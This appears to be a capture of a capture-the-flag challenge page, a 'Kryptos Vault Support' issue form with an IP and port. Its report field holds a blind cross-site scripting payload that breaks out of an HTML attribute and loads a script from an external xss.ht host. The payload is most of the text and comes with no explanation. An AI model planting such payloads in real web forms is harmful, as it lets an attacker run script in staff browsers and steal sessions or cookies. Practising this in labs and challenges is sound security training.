 178.62.83.221:30872
BACKEND
KRYPTOS VAULT SUPPORT
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
"><script
src=https://573918.xss.ht>
</script>
[SEND]